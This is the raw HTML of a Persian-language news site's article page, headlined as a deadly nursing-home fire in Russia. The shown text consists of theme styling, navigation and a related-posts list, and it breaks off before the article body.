<link rel='shortlink' href='https://europena.ir/?p=4725' />
    <style>
        * {
            direction: rtl !important;
        }
    </style>
    			<script type="application/ld+json">
			[{
				"@context": "https://schema.org/",
				"@type": "CreativeWorkSeason",
				"name": "آتش‌سوزی خانه سالمندان در روسیه ۲۰کشته برجای گذاشت - آژانس خبری اروپا",
				"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.4",
				"ratingCount": "4725",
				"bestRating": "5",
				"worstRating": "1"
			}}]
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://europena.ir/wp-content/uploads/2022/06/favicon-300x300.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #4f5f69; --j-accent-color : #5bbac7; --j-alt-color : #4f5f69; --j-heading-color : #2e3b43; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #4f5f69; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5bbac7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5bbac7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5bbac7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5bbac7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #4f5f69; } .jeg_share_button.share-float.share-monocrhome a { background-color : #4f5f69; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #2e3b43; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #2e3b43; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 38px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 38px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 68px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 68px; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #4f5f69; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #4f5f69; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; color : #d9dbdc; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #fd9d7b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #d9dbdc; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Nunito,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='related-post-css' href='https://europena.ir/wp-content/plugins/related-post/assets/front/css/related-post.css?ver=de2b90e37fbc174a9d9bc0a9285b8ac3' type='text/css' media='all' />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-4725 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> ورود</a></li>    </ul>
</div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://europena.ir/" style="padding: 12px 0px 0px 0px;">
				آژانس خبری اروپا			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109 bgnav" data-item-row="default" ><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li id="menu-item-14637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637 bgnav" data-item-row="default" ><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://europena.ir/">
		        آژانس خبری اروپا		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://europena.ir">صفحه اصلی</a>
            </span><i class="fa fa-angle-left"></i><span class="breadcrumb_last_link">
                <a href="https://europena.ir/category/news/">اخبار</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">آتش‌سوزی خانه سالمندان در روسیه  ۲۰کشته برجای گذاشت</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">توسط</span>
					<a href="https://europena.ir/author/y5sdhdu/">پیتر استانو</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/">مارس 30, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://europena.ir/category/news/" rel="category tag">اخبار</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://europena.ir/%d8%a2%d8%aa%d8%b4%d8%b3%d9%88%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%db%b2%db%b0%da%a9%d8%b4/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								  <div class="related-post grid">
      <div class="post-list ">

            <div class="item">
          
  <a class="title post_title"  title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">
        وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا  </a>

  <div class="thumb post_thumb">
    <a  title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" href="https://europena.ir/%d9%88%d8%aa%d9%88%db%8c-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%a8%d9%87-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d8%b3%d9%88%db%8c-%d9%86%d8%ae%d8%b3%d8%aa/?related_post_from=116">

              <img decoding="async" src="" title="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا" alt="وتوی انتقال تکنولوژی به چین از سوی نخست وزیر ایتالیا">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title"  title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">
        تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین  </a>

  <div class="thumb post_thumb">
    <a  title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" href="https://europena.ir/%d8%aa%d8%a7%da%a9%db%8c%d8%af-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a7%d8%b2-%da%af/?related_post_from=115">

              <img decoding="async" src="" title="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین" alt="تاکید اتحادیه اروپا به حمایت نظامی از گرجستان و مولداوی در شرایط جنگی اوکراین">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
              <div class="item">
          
  <a class="title post_title"  title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">
        کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد  </a>

  <div class="thumb post_thumb">
    <a  title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">

              <img decoding="async" src="" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" alt="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
    به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است.  </p>
        </div>
              <div class="item">
          
  <a class="title post_title"  title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">
        روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران  </a>

  <div class="thumb post_thumb">
    <a  title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">

